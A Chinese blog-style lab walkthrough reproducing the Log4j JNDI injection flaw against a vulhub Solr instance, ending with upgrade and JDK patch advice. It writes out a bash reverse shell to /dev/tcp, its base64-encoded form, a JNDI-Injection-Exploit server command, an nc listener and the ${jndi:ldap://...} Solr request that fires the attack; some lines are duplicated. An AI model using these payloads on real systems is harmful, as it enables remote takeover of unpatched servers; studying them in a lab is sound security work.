引言

Log4j是Apache的一个开源项目,通过使用Log4j,我们可以控制日志信息输送的目的地是控制台、文件、GUI组件,甚至是套接口服务器、NT的事件记录器、UNIX Syslog守护进程等;我们也可以控制每一条日志的输出格式;通过定义每一条日志信息的级别,我们能够更加细致地控制日志的生成过程。最令人感兴趣的就是,这些可以通过一个配置文件来灵活地进行配置,而不需要修改应用的代码。



实验环境

攻击机(Win10):172.20.10.2

受害机(Linux):172.20.10.10、vulhub

复现过程

将 vulhub 放入docker中,直接docker-compose up -d,一键启动环境。

开始漏洞利用,首先我们构造反弹shell用到的命令:

开始漏洞利用,首先我们构造反弹shell用到的命令:

bash -i >& /dev/tcp/反弹shell的主机ip/端口号 0>&1

这里是IP是:172.20.10.2,端口号:6666,反弹shell需要经过编码,所以我们对上面那段命令base64编码。



加密完毕后把结果复制下来,构造payload,应用工具JNDI-Injection-Exploit搭建服务:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMTAuMi82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}" -A "172.20.10.2"

-C后面的参数是要执行的命令以及编码方式,-A后面就是对应ip地址

可以看到有三个服务,实际上这个jar的作用就是帮我们生成了恶意代码类,并且生成了对应的url,然后我们就可以回到刚才的网站去进行JNDI注入:

可以看到有三个服务,实际上这个jar的作用就是帮我们生成了恶意代码类,并且生成了对应的url,然后我们就可以回到刚才的网站去进行JNDI注入:





在注入之前,使用nc进行端口监听

nc -lvvp 端口号

这里构造的端口号是6666



然后回到solr页面,进行payload构造

然后回到solr页面,进行payload构造

http://172.20.10.10:8983/solr/admin/cores?action=${jndi:ldap://172.20.10.2:1389/twce0q}

直接访问:

可以看到网页被重定向到了我们的恶意类地址:

可以看到网页被重定向到了我们的恶意类地址:

现在去nc上,查看是否反弹shell成功

现在去nc上,查看是否反弹shell成功

弹回来了,输入几个命令测试,大功告成。

弹回来了,输入几个命令测试,大功告成。

修复建议

目前,Apache官方已发布新版本完成漏洞修复,建议及时升级至最新版本:

https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc2

建议同时采用如下临时措施进行漏洞防范:

1.JDK使用11.0.1、8u191、7u201、6u211及以上的高版本;

2.部署使用第三方防火墙产品进行安全防护。

4021

4021

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?